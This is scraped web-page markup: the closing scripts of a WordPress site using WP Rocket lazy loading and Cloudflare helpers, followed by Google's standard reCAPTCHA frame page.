<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="40cb3c09a8cc4aa72ce0e0ce-text/javascript">window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://sotaydoanhtri.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js" type="40cb3c09a8cc4aa72ce0e0ce-text/javascript"></script>
<script src="https://sotaydoanhtri.com/wp-content/cache/min/1/31dd75e96d94ba7b83a6c96b8578e1e9.js" data-minify="1" defer type="40cb3c09a8cc4aa72ce0e0ce-text/javascript"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="40cb3c09a8cc4aa72ce0e0ce-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d10c4562d7744281adfbda024f4d3be1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="NfQ7v1OZpFJmDuHSkVSTZw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762781167532');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>